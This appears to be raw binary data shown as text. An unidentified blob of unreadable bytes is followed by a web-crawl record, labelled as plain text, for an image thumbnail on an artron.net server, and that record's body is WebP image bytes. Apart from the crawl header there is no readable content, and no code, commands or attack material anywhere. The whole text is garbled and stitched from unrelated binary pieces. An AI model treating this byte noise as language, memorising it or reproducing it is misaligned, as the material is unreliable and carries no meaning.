�l��G�-����C�ΐ��gl�`o�6��$Z�[0xV�̚���ly���B���g������~2�8�ˬ����z\�����x:yh�R�qby��_������|�Y='^?�g�Y����ю/Z����n̿3`:�.9Y��`y�����FP�)�Z��X7*������{�ȝ$����0�в�
�$��	
&X@ۼ`���'�<�p5��9˼�oG����ލ����H�N�c�E��֪��(ѯg���Ds��ɸ�ۏ|Z��/1��EF�Y)\�5����	�;�r��1�BQ��9�dwy3��j!��MP���-`c�t�x�g�V�L�ۿ	�AټYҳ�_q=&J�N�!i�Xv@�&B7���:{�f��q>��*\�?;0>RjGo0W,p��Qk�-%��&�p��3����0.����"ԉG^�%�~�D�*xxD��]��lUNc���p3n�Tz�w+D�EE�#����_?
�Zd��'Ÿ��D0<q����������g�,��I�����e-@U�?4�m\��FSb3�[�g�	�K1�t��&w>�I�nJ?N�G��yQ�О���^ծ(NZ��f�o�C��U��d�ti��S�PO�َ�Zf��ѡ�Fo�N�'�Vߝ0���c�(��[zR{�u'���It�pƄ{���(F��;�4�I}��=�)��_i8x��*���!�e��`�j'|j�KG��v��^�]�j7��dϼz�7�p���Z��>���~x��:��6�� �@(�_dY'�YA�#.�z�uٚJQ"jp a>�ڭ!?&1"k�S$����X�BLS4�s������|��ucw��ʲ���`��1�A]��|����k�͇�������%@�}D���w� �
?aC��P�;�������B��2yz��)(�  �S%~���4�l����_�'�:\ɔ���E�nŀ����{`�Q�J�C��]��ҹ�)��d��w�6�6W����ҳwӴ;�#���FYk�|�Ի��͇���<f�Т���uI��t7.M���(2��zh�.�n"S
��W�<���Y�w޿��E����p����;��t��7y�w�n:՝�s�X��W��Ǎ$9'6��li`]��(�o�
����.:�հ,���[ 3S�l��)���P�Z�d`�����u�!41k����p���[��'1<<��6��L�!hM���9q�-��X�z��wvC��p�踾��Ge1�jG����c9�\/٩ʦ|�M�5t+6�Ud�d�x.�K��z<��D\��}9�H���^�S�ӕ�x�(Q��%��a\U�֖�42��G��D�ZL�G��S��i��+j�9/��l�'�t�~��f������{K(�
U�Wn��02�0Ź�L�|�s��H�x΢˕��|���d@F!�Z��tͺA�/���O2���k-���nhM%��B�6&qh1�[G�����w��� nޮ��}T�סe>E9��]@�,�e4
!�������C�+C������{5z������y�b�fo�Y�.����v�X�U%��,�"kh��)ժa������yD&T.�sW�B�ա'�&�EN�ܸ �J��83w��J&GV�]���^P�� �bP6�]��Qɋ7ƈmΙ�MF9lD��c�wdyZ�e|Lmې�Y|.�ӗ���� JP������w�Ֆ���w���e��s�B��i�&.�4���H�J$c��t�]8Y�)��q���l���ɔUCR�0*�%��L�+����������uq�y�����*Ae��/H� �C]p�8�$q����9�DȌ�>v�����F�9�%��4�g{-�c@��a,hK5���_J�;������k��	8 �ې4"Y����?��-?�=�����YV�K��	I!��V6�P�{�����"�V&ri��U\�����܉�Δ���9�3��^C,Jq9�` 3 �+�M��u�z���@JG������0x��B����փl���8Ua8�k��	B��'�"j�񾗔�Dj��d�i^/d�^���JЪq�*p��g����ߧU�~��I� ��q���t|��T�i.���` �	�#5�����1,�3#/k�nn���P7l`6�7WK�*ē�ksx�ϛ:�����I�����-q`�vD���j�g@�H��$�xn�~����T*:�X�<�U&:	$�:���O�G��n��h����M�f�CɦZ)��M���j�5�]c���H �����ڲG�^~����NUÂ!
��6��PAwAko+��/<�!���_R7�{�2��[ĕ��G��K�Y
uN����T��^��?�r���'���%9y-�q�1��O2�E�"ã� .M'�j���B��#�.�B���D��G,?cѐ��_����B�"�Ǻ�D���2��Sv�+9��W\5-a���a�4��ޟ�qU���ё�Ơ�(�[���Ͼ�}9��%��5�l�{{�_X_3����+|$E�.ɴ�:e�BڷAT�'�CT����6���:�"�<�����vb=]Xwv�E)�x��S�2��������T�I�2fd��5$z\ӱ �������O�XY8�OO+����g<J%�L:|xǗƌ��Q��B�A�Ů�T0e��؏�d�sji��F)2"4�f>b��#x��]gp�R�?jo���3Z�l����O��O�j1ꚛ��>?ӹ3KzʖC����Q����G�tV�	�22~��#�(Tw�1T�X�#\~�TN�^�R�4��m�>� C�-DX���,�O �@QV ��_���iTÙu3GK��VU�<�*8�LIؼ7���S���Q�2%���� ��r���L�	�p�% ��s�~��Jg�O��Z.��qE$Gi= �o/�F��m��Z�Ãă-=����Mڧv7�d|�5p:��x:�[
��IG�S�*����k`r�PT;d���S�,O�$���G,�"+�qQ��{�`��=��S+Z��x�{�A)�YA�[�i�X\nPQ��뵔�-��uK-�R�ʚt@��&��YYxOHg��z2��fŕ�Sa�+Tb�-�n$�u�s}`x�Y<�����CTb(,�E՜{�su�*&�Y>�}�6Q	�'����R��sד)�C�5�-)iF}�$K����ԏ&��oW�n��
��-b�3��V�:�U�JE(��2�8�w�y�Kp%�@�j�Y�D���y�r�ȕ����s��`��a<����
M~$�dU��S��@��!LK��Qk/��ہ�N�P��yS�����|kک����Z6S�<��V�o8n9��������\E ���k�J�a���Y�r�y^'�����'���Xv�P����<�.�����]xa������'�e��ɾXU�h�O�\�"������p	N=�v[��sb;(�������(�{�	��̞�D��-�)�+reY\A	1ˮ��3�̃�X���y�^������viXVG_���,{,���|5*�b����&n��d�vV�������F�1�������C�A
���4�^~Q_^�����#E�1�f��,%heڢU&�fYo���(������r���q����G��J��rj�{�\d���s��(���̾��0��ڕ�U��
���kP�vJ���G�`���B*��+�Yw���ʨ}��t�����"{+��[�昁G&tW�Bd;}�f��s���$�����R�\��>�/uC	�^�����|d�ғ ����iZ ��r��3f�~-Y�.7O
$�#�i*s�k�����E�X_�6}
ꉃ��Ŵ� 	�H_O=�zĄ+9Nn,1Q�Sq�L�SA�����ʫBX��F�I��%�˓�����1�'���_%��@��r��&H���]ݰK!:Ǚ���U��8|���K�'�by'� ���sdoe���p]����2��V����� ��TWg���e���� >������R���ϿHٞ�=�gL#$_y��IoI����5�ҷ�Y����B�F�L���z͹��eG5�V�t}48���	���|Q��_a(�1���F�eK�s�q�լ���J��~.k��eF�n8ӷS�6�\��@�a$�6
q��ܺI.0�n����&�^�B���2j�h?��o��F1E��_;�7�q��b��Ա�u�tC�Tb;�wr&�FR�X�^�)�iB��T�g��4-��x�.k-�ҍ;�̒T�[���+����X��c�m��7AJ����)Q��S%�]����r�Kj�`,�2�$s�H�՟_�_A��zx:��
�Cu������1�*�M�^/�R�Y�@1��*n�(Ua�u�6��L�j4]/:؍�������p����K��*��UBl�����xa�:���x{�ei�F�0oQ��ұ����_apҼ�Ll�,��o˧�x)ǁ����������|����,�e崙9z�7���A���.��h�5�ҹ���\���VG�Q#�%����ͻnv61�K��l�����	��,A�E�ipM�S�X�� �fW�����Z����p'�nZ�l'�y!�]�%򦬞�KPpJH_�� xP��IUb*���l�����A�t���ZY���cQ��(/�\��۟2c>��t]s")�#q��4�1��.МPcs���� ��S�$DlgCV%�r��M�Q!��1
�B��g����z*�㨓��%U5	-@��Cs/7��*�\.��U�#�L��`�3�S<��C�-�q�����l�n9�0/�Dz���1���2�����E��xg�͡v���/�db�YG���;0ƣ�F����ݟ����������n��r�r���M5e���f���`aEM���8�ax���#��ຆ�(�"��{$Hs45��)r'<N��#�C�G��Ƈ�If�'��s����bg%�a��mC"cvm0�E��$N��ȍ�[랟�Z�$�@���G��T=�h���/����C0�M`q\t�7d0!���cA��������ǥ�s���7;;���
��,m7$�$�1�za���&Ɲ������{Jqk�F��d��\:T?	'G�4� ��;�~(D�ye�Q���W�E��X _F����m�וӁ�#]<�H}�����S�I�����篙�얟4�9���qu胶�Q�d?i�ڌ4��=>�@ƒ�-#UR������ Ȉ�d�������7~L�űo��H/��D�X@��T�)�!�`\o��@�i�V�9b=��3���kg�95o����)S|d�$��2�ǻ��n�d"��ɉe#2{�b���䍱���	�0Ūz��'鋽��z��z9}��9�͸�����ա�� ���XG�7�H/q2�I��S�J.|��6:4h�,��.�	"��K�;a欤9^�E��xx�8oi�ܭ��n�3ҩkv �E�u�������x��e�\PbQ�������'4�S�s ;�c��j��:����6Vk�s0tM��$�xJjA��i�֝�"�s��J�d���zw�����8GIV|:��1�����]��8zdw)�Z)ۚSSh;[\��į^��QS�Ih� _9P1<}J�����S_,����j���u%�v�ৗ�vP���j�/4��I]"zH��]�Y,s
��~z�10��T�E'	E<���f�!�$`��P&��)�U����jցu�r�*��A�1Ȟ���K�T˭%�XO~/�Z���{,M*'�a�Z�.r��l-�:�`L��"��\�)w��-���z��H�	%K�A`��a�[�Ci. ��,? 8�v�l�[=��Ѡ���>�<��,ImC2�n���JA�/�x�;�c#�2!F�t5��ot�<Î�S�G�X/ԩ����l�w�a��s@��p+AUTl��\"�e8�Y�U G䤛�c�$�����k�؜$.LW'WQ�A	$}<wӋ�G}��g@���U"�5~���gd�!F��)��r�߾%Bew�F���ӵR)�����n��e�:hTH�Q��>o���~�r0o��fJb�9�*48��a�ռ�?Ժ_�&(wnTˉ�w��Io�����~�>R�HK3���l�:�������;JX��Q4��4��*ԕ�ݍ�Z��6�O��1��0@0��}��C�� fP�ص?�����|��:��,�[�0���O��^S
z�2¬���;}p�k0�z�]����!�
����1�g� ��u�Kt!o�Sʅ6�p�D5��z����PQ���UDG�T&�N�U/c�ܫ{EN�Hw=Ӕ��}�@pn�M!N��UkIu�!�.K�B�\���y�c2�uک?M�����q��EN�36%�2�(�k.kܟF�����A�v�w���y�^<���վ�����J�_O��}���
I����W���%���g��Z%�},����k��Ms���V%���N2��J{����v��q�)�6��>-�?C����� 1ұc�����g]ڬ'��A51�SJi�
�fj�Eß���*��μyJ ���$�����j	����6��z��d��6���}�<LOw����ie���zB���3�F0pI�'�E��Ɇ�P��Ō��Տ۶��v�r�yQ�ev?�}�r��1��<�F�Y�US�,Y�1
Pty�w�g�Y(��B��#0�n9�����x����#�Xq�Ul�7p����m��t�Q�M�Ȕ�lKbn藉�}n�\����`�=��Pv˃�ӻ�^[J��/�>~��=�7.�,��S`L���� �)�PN��-���f�M�2������A!3����B`�`ǭ�`�Jða��"
Χ!Z�`OI���q�6x��|8�P"%��1F�$���VY�s��=��ٲ�f���Ү�����ܩc,���B�yyw3肫kwpL��k;Y߶R���Cm~��؁Xg�z,l�W�4��f>e[��A[�Bҫ�|c@��f�il�;�後�Y���8���K���M�&Q�L 0�E6U/�C�~��GfA���4��= �`#��T��ɡap��&�^�8_f��J�J.�G��9���#�H�Ư���+�OWR�nx�w.f��h$ކI���/�3E�����q���=���#b�Q>p��u9=2R�\.:}�>�l����7����f�<���7Ba���5��EE-�����⦦Y�S�^	�fN��rȠY_��@:�Xy�����O�4��WI�vx�i��_�vj<n>ª־<�E��tB��^��Ad���P�42�G����t�:�����?$<�˭���;���V�D
�!
��67��x8s�ꗧ�	�(U��xΜ�6�5߯
���(x��H�V\}�Xl�Xr7�d�#cwTvNJ�8��[�QD)1q��Y�ܴ�5��������{���Y)U��PN��ʠ�Ɖ��b��N�(�;�4�Cf�^? �	�R�v�6�Gb�㬐�8���U9ar�>Roq�6�w�?_(�,o�u�����U!d6Ǟy~�0�  �kl����ًQ�,X�=+uW�@�!��]4����@��5�LG�{�_U?�M�ʾ��_��@4�K�ds^����i�e����`��iCƲ�=�����q�֗�D�.w���pr�I�$��E��A��ܬ(^��(8����.f�t��E��Z��P�A�{���6��C0��mx��+|`*��Ⱦ���'Tٺ���G�(�mh�{��p4�f{]�d�mܵ�Ox���r�UI�@Y6����T���i̶���QҮ[�9D���y���p>���Hq���q߰��8t��	,|��Y���8�cO䆬����x���Vk�� &x��b�tk{�	X�A�$�m�s��"����6���c������%CY��T�Z"�������U=�>��[+��O�1I�%X�)�R�đ���Yi��%ږ*�4:�@�})��4Źo�$�����jYGϦ�y28� H��r���� ���dR�^�r���(��[�h�����������EC�ƛ�z�=��	��Bf�E��~���:����H��"�k��!&|���҄�<���������l�)�����õ��.������8S6w�.),�A�E9�灟�Z�I�e3��J��$��{��2�@�L�\��TJ�@RjGV��m��"�Y���ֲ��g�|�st��% ;�h/�S�6�%��袃�^��$��+��<��B߉�αMj���Qҫ��9ӡ�"i� ��v'��5~,�j�K'�	��_���K��hQ&����a����ۤ��vg��@��R��~��VOJ+�f�TxOs�+�1�P�Tj���R������`������ Ud��5�q�D����*�."`M��Q���^2��o�~���⨓��q����=jv?���z��RbG%t��k���g�μ��'y�+^�H��u=֘�v��(T�o�AG�K�ji[T{�����Q�[T�4��B���b�P"kġCE;t���{�)�:��\0 �Y#۪a�����@�\�wBĘm��cÆwԆd�Z��vrn0~�����R�t<BdW����"�g oHr]��K�mx�� `��ꦔ�>8A���t-�[�A�`�fdF�s�ϳ�1�(�A)����7����.x�j��_���Y�W��*K �DB�n܁� W?���Xy�Z;ӯ�"����^�T(^�]#*f�N7��z����.Ә9fTa�ƃ��pZ?
 "�8#R���-�.G)8��L�޶'�B�ʠz�?o\R}KY[���U��8j��F9wbD�wz\?&�<��b]����)1�w�5���ė���ߓ�Ǖ��Q�ל�_;)��O}���EBg��oҵ{�pͶ�oh֡��岚9.�1G�*V�v�ٯdi�&��P}m����)s�׫��MN/�1�TGY�
k@�B����ko]첷[���k�Zd�yK�zC`&.
�� �!���P[!��[*�41ߎ6A$lH�6��Gr��h�bj�V��A�&U�X�Ӻa�;h����曶E�/D��7�T��ǳ�$���|��نHG�ƙ3ַa  :g���-�ʈ
���6HxO 
A0S�&9�@���+?
-��MX��YW4w����hcP��Lg�T��k������p�'�v���(�8����۾C6Ήh��\O��o����"�9)٬��?�����Ȗɼ�y �������bֶ&h-��c���{q�@�ވT�����V�ɕ�ߗ&aW���#U|���Xa��,V��9��"�BK�ԍ2��ۤ�\�<�3�xK�ՙ��sJ�҄�h
@��f��B���g�N}�:��跉�o�w>6�WJy�B�{��]0 H��׏n&��ź#�qK0�w�+B���#�� #���"�_	�0��aa<v�?�O*=�	�4l�����汆f������z)6w�G/��$��H?_i]��W(�];��j��@B�)^~c*�L�i)�73l��Ҫv���^ӂ�]���p(�M�wBwo��_C��x�*``2=h;w���r[;7��v��h�,O�-��0�8e�ɼ��鯬�@�m�v�*!��=�l�c苶�e���թ <��l�/<,�Ζi���V�����@�h����%��A֑Np���o:U�7T��"�hHF�CҸ�#w�O���h��Ya�ǩ���<��@��"�pt����%�i�3�z>�3��R����*��B�,�a�ݜ��~����(}c�ְ��ֶ�:�o��|ɮ1�]I�u%�^�#͛~�$_�O�4}?~�j+��񹖋!�(�NS�\I�9�]�f��@euè�&Q9�kT��F>�4� �7s�Vh�����������fwTX�i�3�F�n��%yM����f���/)��V��i1..Z�;�V�>�vh��Y�Gy��gK[JX���Mo%�z��̄�s��( -��P��x�)��d�y��u���!Q�X��Y�����<XX��(�)�a���Vx2`+���!���ٙ}��xs�|�}��]K@�u�˲���1���\�	5�
�� x Q-�(��<�E8��á�ƒ)5,!�.:=C,B:F�k���@�;/�����|�wI��m���#�����`f6R�/��?���K�>�eA(AOu��7	��V|��#{�\�-I��c`�
�d}r<8�C|�o�'+D^��"$G���n��A͡����+�S|����m
j^�����7x�7\���_ }�t9��
~���џ�<�[:~�$3o�|��!��=]��ˆ@� �Ud�9���By-'��,��R,N8cAo�c_��˝�f	|:���s�q���M(䊐l�R=?�Fү	�l9�
CD�I�\XUX���ٔ����w�Xl�+r7FR��I�+1�ˑ�d�ǐe��Mk�#��r���K�h���.[�x�1���Sh�Lⴕ�$�O�1�RDQ{;��F�M�z�Oέ)YaB?��B�(D"	^�3�m�g�Au��HR�pge��\�� �9�ts�,��_�Wm�!!V�5�u�9�^���:��t��|����-C14�2���I�À�x�"t����2Ԕ&��s�D������8�ɇn��I���8��T��n�d`i���`�[���,N̰Y'螎�7�m�:`���
k����6��,3֊�=�u�ܿ�FŌ��+��(8=H�FK������
��r�5���Y�'�a|k�4�ݕ@-||L_n�)��6���5.���ێ��C�^REֲHs1j�X#m4G�8���P;�G�~B���q�	-(zH��	\M."���Ep��ӫ<m��
�UL���*��;fT��*�$���8���sС*O�z�s�L��}(.��gl��|z�l�E�'�C|JqE!T3,5�|��޴ܮd���`p���}>FL�h�se���Ы|�2~��?����f�1�W�w��1))זR�	gS@T�Y�kPkO���f��}��5f�G������n�Zhj�x�ﰑ�A����.j�E���
��Fj��	ڞ�U[~ez�l��e�¬�D��a��jj��֧|&�;vu����5�{�H|p�c8�����"�����|﫚�����(�	\k褆ܕ�Ur]~A��c>h��^�MA�H�S�$����Nryo���Y&���nT���L��7㿏y�7>�s�7Ѳ����)��]��5��/�4dV�K�w�>8�Ǒ��'^Z�W�����\qG|�bF#�ƹg����RAn`�W��S/H��~9W�c�'к�~�K�N�g\"�{��<�3N�Z�/���u`+Ļ�6��E.��E�ʿ�0����GJ�/�g��T�h�)�� �:�X��N��&�����T������B��2�JI=�xQѻ�G����PXr����a�Ф��m`'�_�_��$��н#�m�ݎ%����#D�1c�����/\P��\	����š����[��T�3�8�&�3�c�!h�������`C����#-qJ�}>��AP������M��f����!͑����?Hv>Sq[ �9oc(��������^�w�մIHC�_�JB���&`a�O������x�iZ�8�~:A�T`��i��v�1D�0���"���Z�Ѯ��ԆH7��u������o߫W���Se����`Y�H����g_8ܱ��$58��E��&�_�vM��K��lr��W�wH���}�K4�3Y@_�.���g�Wҵ���/�H^�{��Fly�<*�ʖ2��m�jecƛ���+kظ�ρ���i`}��Jř8M.,��P��?~0D�((�}�Ixbd|5%"�M�M���-����	�m��+w�� �=��;������Mg��+߫8�(;�F�P��:�IMV��r�j#9���ͨq�=Dů�#{�~A�#ps�B���)ɳ��� U.r)��rC�J����4�E��`�uu��j?�gF#Rk�M������3�e�[�$��U�Ʃ��a��1�����
�8K�.��+l�n��Ϭ�+J~q�Nf��Nd���'d��%S62_^僛ľOfyC:["O��Џa!eT����E�<�5��m�f����BM3����(�I�B��PuI�:w�/E{p��fjA�s��O��'0T3��NW��E7�� XKM-�f4���+C��(�F��6'��4U�ǸHz��:57⾟H�"l��Y �fSA
E�Ij�oǋ_�6eR�Ŕ�6XJ��h0��Ө�b�[;��hĊX�j�<�'ζ��2t��q��}�,tN$����������WC�����x�!K�}5�%7I~n�K]S��#�՝�|�t0��=���i�gD�5����ȩ+����C�� �h�"��!�Q�%|�ET̡��Z�`�9��=`��52���������M�g;]�&�������f�2��Ja�m���x=A�'�X-��fϣ#!�<��T ]�dܸ�Z����ç(�y�U��_\�|*oP�x+�F��Yώ�DP�鴝��H������s*l�p��[�"��m FP[FH5ة��u�zU�
��w�bj�[�v/��s�<		�Ta���^�<��VI =�ٙ�}nG� <�ɛ�D(,����/^�c�Kr�=ɉZd���E�Թt���К�"kF����>}��[q��V�|%\�t������Vi=��ͩD� !8�f��%G�@�iy~f�
n�_dɿ1���^P�9	V��a����'5�4��f���{�U�!�N�@F[�-�ƨ�ۃc׈ �#\臙�s?�F%aB��e�J��I��t��0�d�g�7��s�@�eY۩5#�HmT���r#��]�=Ƴ>3MծEX�l��r#�b����V+"]7'�{��7�G�
�mN�����o�5z���3�����6�Rp�m tg	���ۓ�3e�Cs{��@g]�����<�[�cL>�6��
�D������	}�a0�VO�^�#�qU&^PgAw�lmy��
�Y{��ʔfp����K������DM!�;K  rB@2��6 #!����ۓ���>B'�����wBmnt�^�;�2IGiܲ�wm�k���x�Oa�5�\7�G�lN"��m�v
�H%�E�iǆ�n����!��G?ڨ���<�P@��k�E��
Г��%od��B���w�!�¡�JT�J\�(�D!$�M�ǩȽf+1L��K�F�V	TRr�V��`C|���C�Y�<#�0����V��$$	�mV��C�_FGY�S/�o�|�Ac4a���D2�RP�+�+�P�@u���oS+_��3X�{ґ�=��z�Ƒ]:���x�S�Ͻ#y�~�����ε��l�����r�� �yC�6-�|��s��\钐��au�:�z;t=�Z�y0�*�z2|�%'� �֌?WO��F} ��OM�\��Vǁ
�iD���B�x*@��+E�eLN'[�,����\9�u!ϝoYﴞ$���㗌�|p�r�^P3o�%V!`�a`^�6�n��Ki*x��g{���@榇:���W_졍^3e7���'ܼ��q*Oe�&d�e�LLe���~����?���'�.�g �8�:Ԍ����hs\��
����}��k|�B��Y's����l�$����(�׺S���#��p	,F�� �<���n�ك�F��_��A`!NNԊ,z^�-&A�y�C��ύ��f��b*#��s�[�u��Y,&}�~s"���ҿk����Nht�)]��  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2Fd0da2766a0e617bf429df50accc63a71.jpg&w=800
body_size: 68954
content:
RIFF" WEBPVP8  P��* �>m,�E�#��^d`ĳ�~�&`�ͬ�	O0d���w��������w�������������E���o���~�����>���v���]���=ߗ�;��yw}��Ǫ߮���������^!?���������?��tw������������5���?���6&��2�2͉��@�̱��bh�O���G��
�u@&�,H@_����k�z�5&�/��wbH�Z�{%��#�;hB#��iR�@��8p7��Я�� ]_��	g��P�{kh5s��/)r|gcߺ��UiN'�i]j��)�j�N�	�c�	җ�|q�f��j�\OE�� 5��5�Cg�� �b�����y�6�$��Z�kn������6b�n�yA�(ρ���o"���?�֣jE;�
>�����| u�73��rӚ_��pu1d�c�O@>=@o�Ǡ���^f���fk��im�^��ٯ甘�{&�m�= ���'�Q���7E麔�Z��('�Cy
nY���؍����g7<�+��(�(g6��>7�@0]���$M�<<�$&v������s��fx]�`��	w_}������\����*E��sBCI4������D�Lu��y'�T�]�l�m8��S��T��R�R���g�;il=��i7[-�QfV'e��Ž���53N��
��.���oM�p�$���C����7:�-��~��3��;3�Ǩ�)^C>P���DM �X�YT��슲��J�Ir�%��G�
��xNuPt6	�G�D��τ#`_u涉��gFz6ԓ��e�(�P�+?R�7
P��d����w���b�C�K|�*[/vb<!�ʭ]�����O]�3�I���5,3���M�F�o��@�n�qY�6�~K���n6�@1�q^�$`�*��J�Bz�M�� :ʶ�i������w�i���>���d�p��U�Y�'�mX�v%^����䜏�Gx����ۆ��Fj7���
om��w
W�-�tX��|��?\�0n�G�mɷ���T�،/rt�5�ׁ�|9(rOZ�b�����/�j.С ��>����#�Sq�(ʇ�B�`˨q.OD1 oW�N�ͰB�p�k����<1B��el �0,�U�|,\_/���)�a[���d�Mb����^5HZ�d�L2���p�{���S2��$j����ao)��{)�z��}�a|�R����u�'o��	@_MmX��䅼����t�z6a*�=��tb��t윷 ��@����0�h��!�x�Vԋ9�̜�XJ��~��EZ"�/wOh��	�4@_�m$�#=șq	���F�Nݸs�����(���$�Zw�Z������	��V� ;c	�W����Ɣ�p�:`e�;�R�h@H�Fē-/ՑlF�hOI-w�I�Y�=3Ͷ�z�]�����{�Ǝ��o�w�!`#�=T(eHJJ�`͞�ǯ���ר8�A�����Z.��B7�Oq�;��(���B�~A�ݦ��ߕ3�m���N��V���<�E������.�"�r��!��%�L���-��.Z"(Jn,��
��ّo�E�c[�N���ԹW�_Y2��+�UF}��*|�[ݻ�P�򍨱Ӊ{����s�_I�#7Pr��9LV8��v��5,��}%���<���gv��)������E���-K�b��i=�7�5]�
ۥ�:@�XS1=�x���q�lbCC����Z�g�[C��B�H����?�|TG�9��։�r\��W;��'��Je���,
���f���������Uf����9tڇ��+.I8@Q��D+gҭA�z�����_�b��=lD�B��=	��PUճ�9vC����T~�}N mڙ'��!�&��( �H�aܤ�o= �̡�fޡ`
!�XV*��1�?O��ع��6�Rz~�R@ī�:Qg���[K�w��㖂Bgd�u��.O��juhÃ�E.ؒu2�SO��F���+��;�M��vT�?�hF��rKUH�m��[Q����󜑖Pj��q,2�~q`:>
cG*��4|3��y��v[X��2JV�c����8��Sl���"��b��H�D����M�{[���uE!��5�lPDom�����GeҼ��ֺD��c,���ޞ<��Tq+x���z~]�d�c���8�WXmr��,��+ ��
[�m)M����%_�D�juܚX��hK�c����[ܡt������9���Y��aa'�����B`�f�@d'��L-��1�U�S�!��އ�V�)�!���|;t���,
)����O�q
m���68z�R�my������[N%�C��2���	qBd$A<U���)�0�����4��[�i��L:-Ӓ��#ޟ�G�%'+�Ǆ���`�F�{������A����ߘWp�	Y>6:$^�<�)�ŀQ1������W@�bX�^v.�Ц3��E��M���d��׈_F�����P�1?}SV+��D ~��T(?2q�fPh�Ww��Ex��ͲWxR�i���d����r��� �_�_A*.�Zh0�atlԉ�m�9����AN��F|�%�X�x�;�+33.�>J@<oT,�ib��.ik]i[Vo��~8C=�|�O|Y��獖!�;���[}��y�j�D�9p�7ؼ��P�k���ʸ��:�`�M�C1A�Ɣ�[L�����Y�!�¿Ch�u$j��Ov����d��X\�~P���v���i9�:R+���P_��n��"o;v�AZfPJ�8ީ &���E���;X!�h���5QʴE�w+p�j�
�p�"�7�d��c�T��0#�ج����d
��F��6��t.���AO��b��[����T�R!�6I�U����o���;"�t�3�r���ձ����UԸ�O�57�t��(�Jea�sF,p�����~Q�D�%�:2��Y�*�u Φ���k�������(��<��5�?�t���46����Q�b|>����8���N��G���a ����6,���c�̶Qw��Y/^��;1��Iٶ��mc\�R��j윘v��;��W?4��C����iޤ��7_/v�Y4U#��͌�]x���[%
(,��m9�йx��(����W!4%��z�:���{O��'��F�G��* <��;L���}�ԇ
z���)�\,_�c}�)��xȴ�B4�*�P\"�YSU
���7;��)��?����Z�z�0+�w�.�BG^�O�N�ʹSb��Dj�c��v\����[�P+�M���	A�Ҥ�8����Xa:[	Fh��j�,�5T_��sp���pz�c�B�8ݧ<mKt����S��o]����;�QݨD�t*��� vЂ��=��缾N1�������B����:�˩�7͞n�W�]�nc���Y8:͇�I�Xq?������Y{ϒ��c��N����F� �@J�/���9w�v[��^���[����*I\S���>7�j�(�@��2M�
�m��y}�;LԶ4ۚ�i��ۄ}�u�HЊD|�>TR�l����Y=������!�B R{�R�Phe�G�~���3T�X�'	0�PqF\n��vuw�ϧ���3E�~�i��j�iAʵogB���b��AŊ��-=<��2Wj����h4���Mh��|���1ԛ[ ��c��Q����P���������:D����bJP��/���,�c���[�`Aڊ���T�u@�?Y<R7G�T5�>�h�^��(���~�[�-��L���,��"z;I�NF�3�,o�/I���ʴ.{E��w�Ȩ�g����X��e.W���_a��+�M���T����w���\�8�ATƖ�B�._�٦�xVⶲ3�^� (�����D�]�3�W�����.C�"�e7�Z��Q"ҹ���)�K�3B� b������M�yk|�H������.�J��4��;1$�H���k����������=IS�K�l��埋m`�Z�.�o�F� S��~X�N�~��8����P�|��:z�jo���ؽ��k��Pt0��"�\�\;�<ԩ~�DY3�J��H��;��F��t?ˇd�����ҭM�B�4(�ˋ��#����C����B�Aj����S�0��m���e�}kG]�h���:PXT��ǎlj�O��Y������BL¡�(˵7�W��&��hۯ��g�W����hps|h����B�Lԅ?X@5h���:W�u���86&�kW<�'�Y��P�|��.��\��ȏ�hg )n�]}�c}B�F6)�P��)Q�N3��m�jV�v@_}ហ]�5M�]��`n�{4l1.Im�U�a�n�y��If��64���Ա#�@Y!!�[l�s��TF|2f�Ó�\:���O\�;7�e�oh$t*���r�� R6+�7�v�ف�G��6��I��:$�T�0EJdc�g��ۍ����s���K�jX7`�Bv��·�L�AżYPzx���w��ܬ�I�ph�u�%A��%ɉ9ޚ�n_x���궍nT~������ɌO�4�r�=y(�nH���W�mR�H�q$��[o���)�8�/Z���f��7I��J�}֯�~1��l��A#�{�9���M�T����%FGK�A����?ζ�����g6,������!��3�����;:VIG���'PR���"`¤씟Ĩ�#{È'[�MƏ�hkmI����T��R�q=�ʉ����&㲋n��2�x&��$��۱�5�D�k������e��]m*��F@��w�HA3�f�L�/D�^KH�c<�7�J����cN���=]Q|Q�5�c�-f|�N~R�)`���;��,HH҇�OUE\��g��<[Ϊ:�Y��$���	��q�>0�^C�Թ���ݯ���2�\ӛ��Lφ�VBY�&.	s�5��Ҕ�1���fr� �o9:��R�YKQM�I�X1!9����S�!���z[��P a��7{�!�b)�A�k��g��U��sB�6�+�x���a����!sx�L���;��x[�����Q&s�2*�1߼�'��l���@�\�ԇR�P%�Db��h*V�w��jQ-B��ou���������������w�G?�BՐA�h֩����;����ґ��*��tO�Q�+EM���7��c� �q�/�(�V�Z�=Z��!�ivM����Nl�_;-o��.���4�������5��&���Zo.��[�b�����%���S	I�0��W����'J-���X�����s��'��ْ0��A�JG��0.cS�S��x�R�2��~z�c���t3�sÊ����6T�lmv��	�R�m5O�شM�a��N�6�I^}\��(꽋� �5�Y3u[ZH�a�iQE��
�#�x%�s��%zUR�<�kQ:�{3��������]�P9�`�Jз	{׆�#F1�W˯ kv��4�G|fV��#"�z�J#?dt��ߞ���o���H���@�i��"��R�6���^gA�<���XW��������0�0���t��'r��~����������6��p������CB���A�ĔV�������'���}+h,T�2�f� L;;- �%��[+Tl֫�$@L��wM�G�3��Tii6�3�ߟ�ɛg�y/������ �8(l�<�I��ca�z��B�Z�O2�*Cr����7��h>�gm),�-ڞv�Z��^0��To���تӋ��p;�y�y�_�]�?����>���'l$;&�SQa���X���S+�{K�Ү:-�֦'z��6� ,.AV�=�:�u��%f��� Uu�l}�z�d�ڗO!]� �oZ�|��E"�R_����s^�2�x�볟S��Q�S��,6Q��P��آ��q�A=U�b��I�C�&�iON���G
